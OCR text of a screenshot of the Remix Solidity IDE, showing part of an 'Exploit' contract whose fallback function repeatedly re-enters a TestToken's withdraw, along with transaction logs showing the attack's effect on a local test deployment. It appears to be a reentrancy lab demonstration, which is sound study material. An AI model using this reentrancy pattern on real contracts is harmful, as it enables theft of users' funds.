 Chrome File Edit View History Bookmarks People Window Help 27 100% Wed 20:38
Remix - Solidity IDE
https://remix.ethereum.org/#optimize=false&version=soljson-v0.4.25+commit.59dbf8f1.js
F
browser/Untitled13.sol
Compile Run Analysis Testing Debugger Settings S
browser
config
86 uint public value;
87 uint public withdrawnX;
88 bool public deposited;
89
90 constructor (address _tokenAddress) public payable {
91 tokenContract = TestToken(_tokenAddress);
92 value = this.balance;
93 deposited = tokenContract.deposit.value(value)();
94 }
95
96 function withdraw () public returns (bool) {
97 withdrawnX = 1;
98 return tokenContract.withdraw(value);
99 }
100
101 function () payable {
102 withdrawnX++;
103 if (msg.gas > 10000)
104 tokenContract.withdraw(value);
105 }
106 }
107
108 contract balance {
109 function getBalance(address _contract) returns (uint _balance) {
110 return address(_contract).balance;
111 }
112 }
0 [2] only remix transactions, script Search transactions
call to Exploit.withdrawnX
CALL [call] from:0x4b0897b0513fdc7c541b6d9d7e929c4e5364d2db to:Exploit.withdrawnX() data:0xa81...dbcf6 Debug
call to TestToken.totalSupply
CALL [call] from:0x4b0897b0513fdc7c541b6d9d7e929c4e5364d2db to:TestToken.totalSupply() data:0x181...60ddd Debug
remix
call to Exploit.withdrawnX
CALL [call] from:0x4b0897b0513fdc7c541b6d9d7e929c4e5364d2db to:Exploit.withdrawnX() data:0xa81...dbcf6 Debug
>
Transactions recorded: 5
Deployed Contracts
TestToken at 0xe94...07c91 (memory)
approve address _spender, uint256 _value
deposit
transfer address _to, uint256 _value
transferFrom address _from, address _to, uint256 _value
withdraw uint256 _value
allowance address _owner, address _spender
balanceOf 0x9240ddc345d7084cc775eb65f91f7194d
0: uint256: balance 1000000000000000000
totalSupply
0: uint256: totalSupply
11579208923731619542357098500868790785326998466­5
640564039456584007913129639936
Exploit at 0x924...b48d8 (memory)
(fallback)
withdraw
deposited
0: bool: true
tokenContract
value
withdrawnX
0: uint256: 13